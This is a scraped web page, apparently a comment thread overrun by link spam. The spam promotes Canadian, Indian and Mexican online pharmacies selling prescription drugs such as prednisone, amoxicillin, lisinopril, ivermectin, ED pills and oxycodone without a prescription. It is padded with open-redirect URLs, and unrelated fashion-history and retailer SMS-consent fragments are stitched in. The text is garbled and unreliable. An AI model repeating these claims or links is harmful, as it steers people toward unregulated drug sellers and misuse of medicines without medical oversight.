https://canadianinternationalpharmacy.pro/# reputable canadian online pharmacy
new ed pills: buy erection pills – medication for ed dysfunction
https://edpill.cheap/# male ed pills
viagra without a doctor prescription walmart [url=https://edwithoutdoctorprescription.pro/#]buy cheap prescription drugs online[/url] prescription without a doctor’s prescription
pharmacy canadian superstore: canadian pharmacy world – cheap canadian pharmacy online
https://edpill.cheap/# best ed pills non prescription
https://edpill.cheap/# what are ed drugs
online shopping pharmacy india indianpharmacy com or top 10 pharmacies in india
https://www.okmedicalboard.org/external-link?url=https://medicinefromindia.store reputable indian pharmacies
[url=https://maps.google.com.sl/url?q=https://medicinefromindia.store]top online pharmacy india[/url] top 10 pharmacies in india and [url=http://bbs.51pinzhi.cn/home.php?mod=space&uid=6759614]india pharmacy mail order[/url] indianpharmacy com
canadian drug pharmacy [url=http://canadianinternationalpharmacy.pro/#]canadian pharmacies[/url] legit canadian pharmacy online
http://medicinefromindia.store/# buy medicines online in india
canada drugstore pharmacy rx canadian pharmacy 365 or canadian pharmacy meds reviews
http://www.gorch-brothers.jp/modules/wordpress0/wp-ktai.php?view=redir&url=https://canadianinternationalpharmacy.pro canadian pharmacy mall
[url=https://maps.google.com.sb/url?sa=t&url=https://canadianinternationalpharmacy.pro]canadian discount pharmacy[/url] canadian family pharmacy and [url=http://www.9kuan9.com/home.php?mod=space&uid=201206]cheap canadian pharmacy[/url] reliable canadian online pharmacy
canada pharmacy world [url=http://canadianinternationalpharmacy.pro/#]reliable canadian pharmacy[/url] canadapharmacyonline com
adderall canadian pharmacy: canadian pharmacies – best canadian pharmacy to order from
https://edwithoutdoctorprescription.pro/# generic viagra without a doctor prescription
mail order pharmacy india mail order pharmacy india or indianpharmacy com
http://maps.google.rs/url?q=https://medicinefromindia.store india pharmacy mail order
[url=http://www.earth-policy.org/?URL=https://medicinefromindia.store]reputable indian pharmacies[/url] Online medicine home delivery and [url=http://bbs.xinhaolian.com/home.php?mod=space&uid=3300642]mail order pharmacy india[/url] cheapest online pharmacy india
best medication for ed: erectile dysfunction medicines – new ed pills
https://edwithoutdoctorprescription.pro/# how to get prescription drugs without doctor
best non prescription ed pills [url=http://edpill.cheap/#]erection pills online[/url] natural ed medications
https://medicinefromindia.store/# india pharmacy
http://medicinefromindia.store/# reputable indian online pharmacy
non prescription ed pills [url=https://edwithoutdoctorprescription.pro/#]generic cialis without a doctor prescription[/url] ed meds online without prescription or membership
medication from mexico pharmacy purple pharmacy mexico price list or buying prescription drugs in mexico
https://www.google.td/url?q=https://certifiedpharmacymexico.pro mexican pharmaceuticals online
[url=http://www.res-net.org/linkpass.php?link=certifiedpharmacymexico.pro&lang=de]mexican rx online[/url] mexican pharmaceuticals online and [url=http://bbs.mycq3d.com/home.php?mod=space&uid=45372]best online pharmacies in mexico[/url] mexico drug stores pharmacies
п»їlegitimate online pharmacies india indian pharmacy paypal or top 10 pharmacies in india
https://www.google.ba/url?q=https://medicinefromindia.store buy medicines online in india
[url=https://webmail.unige.it/horde/util/go.php?url=https://medicinefromindia.store]online shopping pharmacy india[/url] indian pharmacy and [url=http://www.0551gay.com/space-uid-69452.html]indian pharmacies safe[/url] indian pharmacies safe
https://edpill.cheap/# best ed medications
buying prescription drugs in mexico online: mexican mail order pharmacies – purple pharmacy mexico price list
ed meds online without doctor prescription [url=http://edwithoutdoctorprescription.pro/#]ed pills without doctor prescription[/url] how to get prescription drugs without doctor
best otc ed pills: best ed medication – best male enhancement pills
http://canadianinternationalpharmacy.pro/# canadian online pharmacy reviews
http://canadianinternationalpharmacy.pro/# canadian pharmacy oxycodone
canadian online drugs best canadian online pharmacy reviews or canadian pharmacy 365
https://www.google.im/url?q=https://canadianinternationalpharmacy.pro maple leaf pharmacy in canada
[url=https://maps.google.com.pe/url?sa=t&url=https://canadianinternationalpharmacy.pro]canadian pharmacy[/url] canadian pharmacy 24h com safe and [url=https://98e.fun/space-uid-7112678.html]onlinecanadianpharmacy[/url] legitimate canadian pharmacy
mexican border pharmacies shipping to usa [url=http://certifiedpharmacymexico.pro/#]buying prescription drugs in mexico[/url] best online pharmacies in mexico
Online medicine home delivery best online pharmacy india or indian pharmacy paypal
http://pogrzeby-bielsko.firmeo.biz/redir.php?target=medicinefromindia.store Online medicine order
[url=https://maps.google.rs/url?sa=t&url=https://medicinefromindia.store]Online medicine order[/url] indian pharmacy online and [url=https://visualchemy.gallery/forum/profile.php?id=3586142]india pharmacy[/url] buy medicines online in india
https://medicinefromindia.store/# buy prescription drugs from india
canadian drug stores [url=http://canadianinternationalpharmacy.pro/#]canadian pharmacy meds[/url] trustworthy canadian pharmacy
https://medicinefromindia.store/# reputable indian online pharmacy
canadian pharmacy no scripts: ed drugs online from canada – medication canadian pharmacy
pharmacy wholesalers canada: pharmacy rx world canada – cross border pharmacy canada
https://canadianinternationalpharmacy.pro/# northwest pharmacy canada
https://medicinefromindia.store/# Online medicine home delivery
best otc ed pills [url=https://edpill.cheap/#]medications for ed[/url] ed medication
http://edwithoutdoctorprescription.pro/# viagra without a prescription
top 10 pharmacies in india best india pharmacy or best online pharmacy india
https://www.google.li/url?sa=t&url=https://medicinefromindia.store reputable indian online pharmacy
[url=https://www.myconnectedaccount.com/help/faqcw2/index.php?domain=medicinefromindia.store]reputable indian pharmacies[/url] indian pharmacies safe and [url=https://slovakia-forex.com/members/245098-zsywrfqgme]mail order pharmacy india[/url] Online medicine home delivery
indianpharmacy com [url=http://medicinefromindia.store/#]reputable indian pharmacies[/url] п»їlegitimate online pharmacies india
http://medicinefromindia.store/# indian pharmacy paypal
purple pharmacy mexico price list [url=https://mexicanph.com/#]medicine in mexico pharmacies[/url] mexican drugstore online
medication from mexico pharmacy mexican online pharmacies prescription drugs best online pharmacies in mexico
best online pharmacies in mexico [url=https://mexicanph.com/#]mexico drug stores pharmacies[/url] mexico drug stores pharmacies
mexican pharmaceuticals online medication from mexico pharmacy best online pharmacies in mexico
https://mexicanph.shop/# mexico pharmacies prescription drugs
buying from online mexican pharmacy
mexico pharmacy mexican online pharmacies prescription drugs or mexican rx online
https://maps.google.mn/url?q=https://mexicanph.com mexican mail order pharmacies
[url=https://maps.google.co.ao/url?sa=t&url=https://mexicanph.com]mexican pharmaceuticals online[/url] pharmacies in mexico that ship to usa and [url=http://bocauvietnam.com/member.php?1426012-mugrtyeliq]buying prescription drugs in mexico online[/url] reputable mexican pharmacies online
best online pharmacies in mexico [url=http://mexicanph.com/#]purple pharmacy mexico price list[/url] mexican border pharmacies shipping to usa
mexico drug stores pharmacies medication from mexico pharmacy mexico pharmacies prescription drugs
buying from online mexican pharmacy mexico pharmacies prescription drugs or medication from mexico pharmacy
http://socialleadwizard.net/bonus/index.php?aff=https://mexicanph.com purple pharmacy mexico price list
[url=http://www.ohashi-co.com/w3a/redirect.php?redirect=http://mexicanph.com]mexican online pharmacies prescription drugs[/url] mexican drugstore online and [url=http://www.xjkou.com/home.php?mod=space&uid=21792]pharmacies in mexico that ship to usa[/url] mexican mail order pharmacies
mexican pharmaceuticals online mexico drug stores pharmacies п»їbest mexican online pharmacies
mexican drugstore online [url=https://mexicanph.com/#]buying prescription drugs in mexico online[/url] mexican border pharmacies shipping to usa
pharmacies in mexico that ship to usa [url=http://mexicanph.com/#]mexican online pharmacies prescription drugs[/url] mexican rx online
purple pharmacy mexico price list buying prescription drugs in mexico online mexico drug stores pharmacies
http://mexicanph.com/# best online pharmacies in mexico
purple pharmacy mexico price list [url=https://mexicanph.shop/#]mexican rx online[/url] mexican online pharmacies prescription drugs
п»їbest mexican online pharmacies best online pharmacies in mexico or п»їbest mexican online pharmacies
http://naiyoujc.ff66.net/productshow.asp?id=30&mnid=51913&url=http://mexicanph.com mexico drug stores pharmacies
[url=https://www.boemighausen.de/redirect.php?ad=83&to=http://mexicanph.com]buying prescription drugs in mexico[/url] mexican pharmaceuticals online and [url=http://www.tmml.top/home.php?mod=space&uid=53563]reputable mexican pharmacies online[/url] mexico drug stores pharmacies
medication from mexico pharmacy purple pharmacy mexico price list or medication from mexico pharmacy
http://daidai.gamedb.info/wiki/?cmd=jumpto&r=http://mexicanph.shop/ mexico drug stores pharmacies
[url=https://buscador.recolecta.fecyt.es/dnet-web-generic/redirect.action?docId=d3241445-e9af-41f8-ba10-01dd6d74856c_UmVwb3NpdG9yeVNlcnZpY2VSZXNvdXJjZXMvUmVwb3NpdG9yeVNlcnZpY2VSZXNvdXJjZVR5cGU=::oai:www.ucm.es:20035&url=http://mexicanph.shop]mexican pharmacy[/url] buying prescription drugs in mexico online and [url=https://forex-bitcoin.com/members/327757-rjitxtktxd]medication from mexico pharmacy[/url] buying prescription drugs in mexico
п»їbest mexican online pharmacies [url=http://mexicanph.com/#]mexican border pharmacies shipping to usa[/url] mexico pharmacies prescription drugs
buying prescription drugs in mexico [url=https://mexicanph.com/#]mexican pharmacy[/url] buying prescription drugs in mexico online
pharmacies in mexico that ship to usa mexican mail order pharmacies or mexican drugstore online
https://www.google.com.ph/url?q=https://mexicanph.com mexico pharmacies prescription drugs
[url=https://www.google.st/url?sa=t&url=https://mexicanph.com]mexico drug stores pharmacies[/url] buying from online mexican pharmacy and [url=http://www.jbt4.com/home.php?mod=space&uid=8550199]mexican pharmaceuticals online[/url] buying from online mexican pharmacy
mexican rx online [url=https://mexicanph.shop/#]mexico drug stores pharmacies[/url] mexican mail order pharmacies
reputable mexican pharmacies online pharmacies in mexico that ship to usa mexico pharmacy
mexico drug stores pharmacies medication from mexico pharmacy or mexican border pharmacies shipping to usa
https://www.google.com.mt/url?q=https://mexicanph.com mexican pharmacy
[url=https://images.google.lt/url?q=http://mexicanph.com]mexican pharmaceuticals online[/url] mexican pharmaceuticals online and [url=http://www.9kuan9.com/home.php?mod=space&uid=203390]mexico drug stores pharmacies[/url] buying from online mexican pharmacy
mexican drugstore online buying prescription drugs in mexico online or medicine in mexico pharmacies
https://images.google.com.mm/url?q=https://mexicanph.shop mexico pharmacies prescription drugs
[url=https://toolbarqueries.google.com.pr/url?q=https://mexicanph.shop]medicine in mexico pharmacies[/url] mexican pharmaceuticals online and [url=https://www.warshipsfaq.ru/user/aqejxolygf]п»їbest mexican online pharmacies[/url] buying prescription drugs in mexico online
mexican rx online mexican online pharmacies prescription drugs mexico drug stores pharmacies
mexican pharmaceuticals online [url=https://mexicanph.com/#]medicine in mexico pharmacies[/url] mexican drugstore online
https://mexicanph.shop/# mexican pharmaceuticals online
pharmacies in mexico that ship to usa [url=http://mexicanph.com/#]mexican border pharmacies shipping to usa[/url] mexico pharmacies prescription drugs
meds without a doctor s prescription canada
https://canadianpharmacyeasy.com/
[url=https://canadianpharmacyeasy.com/]canadian prescription drugstore[/url]
buying prescription drugs in mexico online mexican drugstore online mexican pharmaceuticals online
mexican drugstore online [url=http://mexicanph.com/#]mexico drug stores pharmacies[/url] mexico pharmacy
mexican pharmacy mexican rx online or mexican mail order pharmacies
https://www.onlinefussballmanager.de/forward.php?tid=174752&url=mexicanph.com pharmacies in mexico that ship to usa
[url=https://cse.google.bi/url?q=https://mexicanph.com]mexico pharmacies prescription drugs[/url] buying prescription drugs in mexico online and [url=http://bbs.zhizhuyx.com/home.php?mod=space&uid=9598307]medicine in mexico pharmacies[/url] mexico pharmacies prescription drugs
buying from online mexican pharmacy purple pharmacy mexico price list mexico pharmacies prescription drugs
п»їbest mexican online pharmacies [url=http://mexicanph.com/#]mexican rx online[/url] mexican mail order pharmacies
https://mexicanph.shop/# best online pharmacies in mexico
buying prescription drugs in mexico
п»їbest mexican online pharmacies mexican mail order pharmacies medicine in mexico pharmacies
mexican pharmacy buying prescription drugs in mexico or п»їbest mexican online pharmacies
http://www.schmooz.de/redirect/?url=http://mexicanph.shop mexican pharmacy
[url=http://srea.jp/?mexicanph.shop]mexican pharmaceuticals online[/url] buying from online mexican pharmacy and [url=http://www.9kuan9.com/home.php?mod=space&uid=203285]mexico pharmacies prescription drugs[/url] mexican pharmaceuticals online
mexican online pharmacies prescription drugs [url=https://mexicanph.com/#]mexico pharmacy[/url] medicine in mexico pharmacies
http://mexicanph.com/# purple pharmacy mexico price list
buying from online mexican pharmacy [url=http://mexicanph.shop/#]buying prescription drugs in mexico[/url] mexican pharmaceuticals online
medication from mexico pharmacy mexican mail order pharmacies buying from online mexican pharmacy
mexican online pharmacies prescription drugs mexico pharmacy or mexico drug stores pharmacies
https://maps.google.com.mt/url?q=https://mexicanph.com mexico drug stores pharmacies
[url=https://images.google.com.om/url?sa=t&url=https://mexicanph.com]buying prescription drugs in mexico online[/url] buying from online mexican pharmacy and [url=http://jiangzhongyou.net/space-uid-514106.html]reputable mexican pharmacies online[/url] mexican border pharmacies shipping to usa
best online pharmacies in mexico mexican drugstore online mexican border pharmacies shipping to usa
mexican rx online best mexican online pharmacies medicine in mexico pharmacies
best online pharmacies in mexico [url=http://mexicanph.com/#]reputable mexican pharmacies online[/url] mexican pharmaceuticals online
best online pharmacies in mexico mexican drugstore online buying from online mexican pharmacy
medicine in mexico pharmacies mexican mail order pharmacies mexico drug stores pharmacies
buying prescription drugs in mexico online medication from mexico pharmacy mexican pharmacy
buying from online mexican pharmacy [url=https://mexicanph.com/#]buying prescription drugs in mexico online[/url] medicine in mexico pharmacies
best online pharmacies in mexico mexican online pharmacies prescription drugs mexico pharmacies prescription drugs
purple pharmacy mexico price list mexican drugstore online buying prescription drugs in mexico online
mexico drug stores pharmacies reputable mexican pharmacies online or п»їbest mexican online pharmacies
https://www.google.pt/url?q=https://mexicanph.com mexican online pharmacies prescription drugs
[url=http://images.google.co.ve/url?q=https://mexicanph.com]mexican mail order pharmacies[/url] purple pharmacy mexico price list and [url=https://masterbationtube.com/user/vpobsidqve/videos]reputable mexican pharmacies online[/url] mexican pharmaceuticals online
mexican border pharmacies shipping to usa mexico drug stores pharmacies mexican drugstore online
medicine in mexico pharmacies п»їbest mexican online pharmacies mexico pharmacy
mexico drug stores pharmacies medication from mexico pharmacy or mexican pharmacy
https://soluciona.indicator.es/Default.aspx?Returnurl=//mexicanph.com/ buying prescription drugs in mexico
[url=https://cse.google.com.py/url?sa=t&url=https://mexicanph.com]mexican drugstore online[/url] mexican pharmacy and [url=https://masterbationtube.com/user/aunamxrnhi/videos]mexican pharmacy[/url] п»їbest mexican online pharmacies
best online pharmacies in mexico [url=https://mexicanph.com/#]medication from mexico pharmacy[/url] mexican pharmacy
reputable mexican pharmacies online mexican pharmacy buying prescription drugs in mexico
https://mexicanph.com/# buying prescription drugs in mexico online
п»їbest mexican online pharmacies [url=https://mexicanph.shop/#]mexico drug stores pharmacies[/url] pharmacies in mexico that ship to usa
reputable mexican pharmacies online medicine in mexico pharmacies buying prescription drugs in mexico
mexican pharmacy mexico drug stores pharmacies mexican online pharmacies prescription drugs
mexico drug stores pharmacies [url=http://mexicanph.com/#]buying prescription drugs in mexico[/url] mexican pharmaceuticals online
best mexican online pharmacies mexican drugstore online best online pharmacies in mexico
purple pharmacy mexico price list buying prescription drugs in mexico best online pharmacies in mexico
mexican drugstore online mexico drug stores pharmacies п»їbest mexican online pharmacies
mexican online pharmacies prescription drugs [url=https://mexicanph.shop/#]medication from mexico pharmacy[/url] best online pharmacies in mexico
mexican rx online mexican mail order pharmacies or mexico pharmacy
https://www.google.com.vn/url?q=https://mexicanph.com mexican rx online
[url=http://www.catya.co.uk/gallery.php?path=al_pulford/&site=mexicanph.com]mexican pharmaceuticals online[/url] п»їbest mexican online pharmacies and [url=https://visualchemy.gallery/forum/profile.php?id=3596921]purple pharmacy mexico price list[/url] п»їbest mexican online pharmacies
mexican pharmaceuticals online reputable mexican pharmacies online mexico drug stores pharmacies
mexico pharmacy medication from mexico pharmacy or medicine in mexico pharmacies
http://www.mydnstats.com/index.php?a=search&q=mexicanph.shop medication from mexico pharmacy
[url=http://clients1.google.com.sg/url?sa=i&url=https://mexicanph.shop]purple pharmacy mexico price list[/url] mexico drug stores pharmacies and [url=http://lsdsng.com/user/527910]mexican online pharmacies prescription drugs[/url] mexico drug stores pharmacies
best online pharmacies in mexico mexican border pharmacies shipping to usa reputable mexican pharmacies online
reputable mexican pharmacies online mexico drug stores pharmacies mexico pharmacies prescription drugs
This Article Was A Joy To Read. Your Enthusiasm Is Contagious!
buying from online mexican pharmacy [url=http://mexicanph.com/#]pharmacies in mexico that ship to usa[/url] mexico pharmacies prescription drugs
medicine in mexico pharmacies purple pharmacy mexico price list mexico pharmacy
mexican online pharmacies prescription drugs mexican pharmacy medicine in mexico pharmacies
https://mexicanph.shop/# buying from online mexican pharmacy
mexico drug stores pharmacies [url=http://mexicanph.com/#]mexican rx online[/url] mexico drug stores pharmacies
buying from online mexican pharmacy mexico drug stores pharmacies mexican mail order pharmacies
buying prescription drugs in mexico mexico drug stores pharmacies buying prescription drugs in mexico
pharmacies in mexico that ship to usa [url=http://mexicanph.shop/#]mexican rx online[/url] best online pharmacies in mexico
medicine in mexico pharmacies buying from online mexican pharmacy or medicine in mexico pharmacies
http://cse.google.com.gh/url?q=https://mexicanph.com medicine in mexico pharmacies
[url=http://maps.google.ms/url?q=https://mexicanph.com]mexico drug stores pharmacies[/url] п»їbest mexican online pharmacies and [url=https://masterbationtube.com/user/uacckwqyic/videos]medication from mexico pharmacy[/url] medication from mexico pharmacy
mexican mail order pharmacies mexican online pharmacies prescription drugs mexico pharmacy
mexican mail order pharmacies mexican pharmacy purple pharmacy mexico price list
mexican mail order pharmacies purple pharmacy mexico price list purple pharmacy mexico price list
mexico drug stores pharmacies [url=https://mexicanph.shop/#]best online pharmacies in mexico[/url] mexican rx online
mexico pharmacies prescription drugs pharmacies in mexico that ship to usa mexican border pharmacies shipping to usa
best mexican online pharmacies buying prescription drugs in mexico best online pharmacies in mexico
mexican pharmacy buying prescription drugs in mexico online buying from online mexican pharmacy
mexican mail order pharmacies mexican rx online mexican mail order pharmacies
medication from mexico pharmacy [url=https://mexicanph.shop/#]mexican mail order pharmacies[/url] mexico drug stores pharmacies
mexico drug stores pharmacies mexican pharmacy reputable mexican pharmacies online
pharmacies in mexico that ship to usa medication from mexico pharmacy medicine in mexico pharmacies
buying prescription drugs in mexico online mexico pharmacy or best online pharmacies in mexico
http://images.google.hn/url?q=http://mexicanph.com mexican drugstore online
[url=https://www.cawatchablewildlife.org/listagencysites.php?a=National+Audubon+Society&u=http://mexicanph.com]п»їbest mexican online pharmacies[/url] mexican pharmaceuticals online and [url=http://www.xiaolanmb.com/space-uid-38846.html]medicine in mexico pharmacies[/url] purple pharmacy mexico price list
http://mexicanph.com/# purple pharmacy mexico price list
medicine in mexico pharmacies [url=http://mexicanph.shop/#]medication from mexico pharmacy[/url] medication from mexico pharmacy
mexico pharmacy mexican border pharmacies shipping to usa mexican mail order pharmacies
buying from online mexican pharmacy reputable mexican pharmacies online medicine in mexico pharmacies
buying prescription drugs in mexico [url=http://mexicanph.shop/#]mexican drugstore online[/url] mexican mail order pharmacies
mexican online pharmacies prescription drugs reputable mexican pharmacies online or mexican online pharmacies prescription drugs
https://maps.google.gm/url?q=https://mexicanph.shop mexican border pharmacies shipping to usa
[url=http://www.google.bj/url?q=https://mexicanph.shop]mexico drug stores pharmacies[/url] п»їbest mexican online pharmacies and [url=https://fl.liaochengquan.cn/home.php?mod=space&uid=1144930]mexican drugstore online[/url] mexican drugstore online
mexican border pharmacies shipping to usa mexican pharmaceuticals online mexico drug stores pharmacies
pharmacies in mexico that ship to usa mexico pharmacies prescription drugs or reputable mexican pharmacies online
http://clients1.google.com.nf/url?q=https://mexicanph.com::: mexico drug stores pharmacies
[url=https://images.google.co.uz/url?sa=t&url=https://mexicanph.com]п»їbest mexican online pharmacies[/url] mexican pharmaceuticals online and [url=http://www.tmml.top/home.php?mod=space&uid=53554]reputable mexican pharmacies online[/url] medicine in mexico pharmacies
mexican rx online buying prescription drugs in mexico online mexico pharmacies prescription drugs
mexico drug stores pharmacies mexican mail order pharmacies mexican pharmaceuticals online
buying prescription drugs in mexico buying prescription drugs in mexico online buying from online mexican pharmacy
https://mexicanph.shop/# п»їbest mexican online pharmacies
mexican border pharmacies shipping to usa
mexican drugstore online [url=http://mexicanph.com/#]best online pharmacies in mexico[/url] buying prescription drugs in mexico
mexico pharmacy medication from mexico pharmacy mexican rx online
mexican rx online medication from mexico pharmacy mexican rx online
mexican pharmaceuticals online mexico pharmacies prescription drugs or mexican pharmacy
https://cse.google.vu/url?q=https://mexicanph.com buying from online mexican pharmacy
[url=http://www.raphustle.com/out/?url=https://mexicanph.com]reputable mexican pharmacies online[/url] buying prescription drugs in mexico and [url=http://www.xiaolanmb.com/space-uid-38968.html]mexican border pharmacies shipping to usa[/url] mexican mail order pharmacies
mexico drug stores pharmacies buying from online mexican pharmacy mexican drugstore online
reputable mexican pharmacies online mexican mail order pharmacies mexican border pharmacies shipping to usa
buying prescription drugs in mexico [url=https://mexicanph.shop/#]best online pharmacies in mexico[/url] buying prescription drugs in mexico online
buying from online mexican pharmacy mexico drug stores pharmacies reputable mexican pharmacies online
medication from mexico pharmacy mexico drug stores pharmacies buying prescription drugs in mexico
http://mexicanph.com/# medication from mexico pharmacy
pharmacies in mexico that ship to usa [url=http://mexicanph.shop/#]п»їbest mexican online pharmacies[/url] п»їbest mexican online pharmacies
mexico pharmacies prescription drugs mexico drug stores pharmacies mexico pharmacy
mexico drug stores pharmacies medication from mexico pharmacy buying from online mexican pharmacy
medicine in mexico pharmacies mexico pharmacy mexican border pharmacies shipping to usa
mexican pharmaceuticals online purple pharmacy mexico price list best online pharmacies in mexico
buying prescription drugs in mexico online medicine in mexico pharmacies or reputable mexican pharmacies online
http://www.matakanacoast.com/Redirect.aspx?destination=http://mexicanph.com/ mexican online pharmacies prescription drugs
[url=https://www.google.fi/url?q=https://mexicanph.com]mexican pharmaceuticals online[/url] buying prescription drugs in mexico and [url=http://bbs.cheaa.com/home.php?mod=space&uid=3063199]п»їbest mexican online pharmacies[/url] mexican border pharmacies shipping to usa
mexico pharmacies prescription drugs buying from online mexican pharmacy reputable mexican pharmacies online
mexican rx online mexican border pharmacies shipping to usa best online pharmacies in mexico
https://mexicanph.shop/# mexican mail order pharmacies
mexican drugstore online
http://buyprednisone.store/# prednisone no rx
ivermectin 4000 mcg: stromectol tablets for humans – ivermectin lotion for lice
By signing up for email, you agree to Fashion Nova’s Terms of Service and Privacy Policy. By signing up via text, you agree to receive recurring automated promotional and personalized marketing text messages (e.g. cart reminders) from Fashion Nova at the cell number used when signing up. Consent is not a condition of any purchase. Reply HELP for help and STOP to cancel. Msg frequency varies. Msg and data rates may apply. View Terms & Privacy. For working class women in the 1920s, tailored suits with a straight, curve less cut were popular. Throughout the decade, the lengths of skirts were rise to the knee and then to the ankle various times affecting the skirt style of tailored suits. Rayon, an artificial silk fabric, was most common for working-class women clothing. By submitting this form, you agree to receive recurring automated marketing text messages (e.g. cart reminders) from Fashion Nova CA at the cell number used when signing up. Consent is not a condition of any purchase. Reply HELP for help. You can withdraw your consent at any time by texting STOP. Msg frequency varies. Std Msg & data rates may apply. View Terms & Privacy. Contact Fashion Nova at 2801 East 46th, Vernon, CA 90058 + fashionnova pages contact-us.
https://gamebuino.com/fr/@sulcherober1975
For the latter part, Dior’s style vision for women emerged and he brought back the joy of fashion again. With his collection The New Look in 1947 he brought back the focus on the female shape with corsets, heavy skirts and puffy blouses. Dior’s idea of fashion was similar to the one of the early 1900s, where fashion was more of a constellation than practical. Fashion was supposed to be pretty and not functional. More on him below! See Our Favourite 1940s Fashion Moments Click on the timeline below to see how fashion changed year to year, from 1951 to 1960: Despite the hardships of WWII, the 1940s were still a milestone decade for style, despite 1930s fashion being a hard act to follow. It was a decade of trailblazing styles and new silhouettes, and many of the styles we’re still supporting today.
lisinopril 1 mg tablet [url=https://lisinopril.top/#]price of lisinopril 30 mg[/url] lisinopril 60 mg daily
http://furosemide.guru/# lasix furosemide 40 mg
furosemide 100 mg: Buy Lasix – lasix generic
lasix 100mg: Buy Furosemide – lasix for sale
https://buyprednisone.store/# prednisone 1 tablet
http://amoxil.cheap/# amoxicillin for sale online
https://furosemide.guru/# lasix dosage
furosemida 40 mg [url=https://furosemide.guru/#]lasix furosemide 40 mg[/url] lasix 100mg
lisinopril 40 mg mexico [url=https://lisinopril.top/#]lisinopril 4214[/url] zestril 5 mg
ivermectin rx: order stromectol – ivermectin price canada
http://lisinopril.top/# lisinopril 5mg
http://amoxil.cheap/# antibiotic amoxicillin
buy prednisone canadian pharmacy: online prednisone 5mg – how to purchase prednisone online
ivermectin cost canada: ivermectin lotion price – cost of ivermectin
buy stromectol canada [url=http://stromectol.fun/#]ivermectin where to buy for humans[/url] ivermectin 0.5
https://buyprednisone.store/# non prescription prednisone 20mg
http://amoxil.cheap/# amoxicillin no prescipion
ivermectin online: stromectol prices – stromectol 3mg tablets
prescription drug lisinopril [url=https://lisinopril.top/#]lisinopril 5mg cost[/url] lisinopril 5mg
https://lisinopril.top/# lisinopril 125 mg
apo prednisone [url=http://buyprednisone.store/#]prednisone pack[/url] prednisone cost 10mg
https://amoxil.cheap/# where can i buy amoxicillin over the counter uk
lasix side effects: Over The Counter Lasix – lasix generic
lasix: Over The Counter Lasix – buy lasix online
https://furosemide.guru/# buy furosemide online
how much is prednisone 5mg prednisone pharmacy prices or prednisone 10 mg
http://www.gaztebizz.eus/redireccion.asp?tem_codigo=290&idioma=ca&id=2531&p=p7&h=h2842&u=https://buyprednisone.store prednisone cream
[url=https://images.google.com.nf/url?q=https://buyprednisone.store]can i purchase prednisone without a prescription[/url] prednisone 20 mg in india and [url=https://www.meiyingge8.com/space-uid-440414.html]how to purchase prednisone online[/url] prednisone canada prices
buying amoxicillin in mexico [url=https://amoxil.cheap/#]amoxicillin 500mg buy online uk[/url] can i buy amoxicillin over the counter in australia
prednisone 20mg: buying prednisone from canada – prednisone 30
https://amoxil.cheap/# amoxicillin azithromycin
prednisone 10 mg coupon: prednisone price south africa – medicine prednisone 10mg
lasix for sale lasix medication or lasix for sale
http://toolbarqueries.google.com.ni/url?sa=i&url=https://furosemide.guru:: lasix pills
[url=http://ppp.ph/jp/bin/bbs/redirect.php?u=http://furosemide.guru]lasix medication[/url] lasix 40mg and [url=http://www.empyrethegame.com/forum/memberlist.php?mode=viewprofile&u=288209]lasix for sale[/url] lasix dosage
https://buyprednisone.store/# prednisone 60 mg daily
zestril 10 mg online: lisinopril 10 mg on line prescription – lisinopril brand name in india
http://stromectol.fun/# stromectol ivermectin 3 mg
ivermectin otc [url=http://stromectol.fun/#]ivermectin 2mg[/url] ivermectin 6
http://lisinopril.top/# ordering lisinopril without a prescription
https://lisinopril.top/# 10 mg lisinopril tablets
buy prednisone online uk [url=https://buyprednisone.store/#]prednisone buy[/url] 10mg prednisone daily
buy amoxicillin without prescription: buy amoxicillin 500mg uk – amoxicillin over counter
can i buy amoxicillin online amoxicillin online without prescription or amoxicillin 500mg capsules uk
https://images.google.co.ve/url?q=https://amoxil.cheap amoxicillin 250 mg capsule
[url=https://www.google.cz/url?sa=t&url=https://amoxil.cheap]amoxicillin 800 mg price[/url] how to buy amoxicillin online and [url=http://80tt1.com/home.php?mod=space&uid=466840]buy amoxicillin over the counter uk[/url] amoxicillin capsule 500mg price
by prednisone w not prescription: buy prednisone online australia – prednisone 5mg daily
https://amoxil.cheap/# how much is amoxicillin prescription
amoxicillin generic brand [url=https://amoxil.cheap/#]amoxicillin 875 125 mg tab[/url] amoxicillin online purchase
prednisone 25mg from canada: order prednisone from canada – where can i get prednisone over the counter
http://buyprednisone.store/# iv prednisone
lisinopril in usa: discount zestril – lisinopril 10 mg online
https://buyprednisone.store/# buy prednisone canada
prednisone prescription for sale: cheap generic prednisone – prednisone for cheap
where can i purchase lisinopril [url=https://lisinopril.top/#]prinivil coupon[/url] lisinopril 2
furosemida 40 mg lasix uses or buy furosemide online
https://images.google.jo/url?sa=t&url=https://furosemide.guru buy furosemide online
[url=http://images.google.com.ai/url?q=https://furosemide.guru]furosemida[/url] lasix 100mg and [url=https://quantrinet.com/forum/member.php?u=571399]lasix 40mg[/url] lasix furosemide
http://furosemide.guru/# furosemida 40 mg
lisinopril 10 mg tablets price zestril cost price or buy lisinopril without prescription
https://www.google.ch/url?q=https://lisinopril.top lisinopril 40 mg coupon
[url=http://images.google.co.ao/url?q=https://lisinopril.top]lisinopril 40 mg canada[/url] generic for prinivil and [url=https://sb.diandiancom.com/home.php?mod=space&uid=465]п»їbuy lisinopril 10 mg uk[/url] 50mg lisinopril
https://furosemide.guru/# furosemide 100 mg
ivermectin 4: buy ivermectin pills – stromectol tablets uk
http://buyprednisone.store/# prednisone without a prescription
prednisone 5 mg cheapest [url=https://buyprednisone.store/#]prednisone 80 mg daily[/url] 40 mg daily prednisone
http://buyprednisone.store/# prednisone daily use
cost of amoxicillin prescription: amoxicillin tablet 500mg – can i purchase amoxicillin online
cost of prednisone: prednisone 10mg canada – prednisone steroids
amoxicillin 500mg capsule [url=https://amoxil.cheap/#]order amoxicillin 500mg[/url] how to buy amoxicillin online
https://furosemide.guru/# lasix online
prednisone pack: buy prednisone nz – 50mg prednisone tablet
http://stromectol.fun/# ivermectin 50mg/ml
amoxicillin discount coupon [url=http://amoxil.cheap/#]amoxicillin medicine over the counter[/url] amoxicillin 500mg tablets price in india
amoxicillin 750 mg price: order amoxicillin online no prescription – buy amoxicillin 500mg uk
https://stromectol.fun/# ivermectin oral 0 8
order lisinopril without a prescription: lisinopril 10 best price – lisinopril tablets uk
how can i order prednisone prednisone 5 50mg tablet price or prednisone 10mg buy online
https://clients1.google.ml/url?q=https://buyprednisone.store prednisone 50
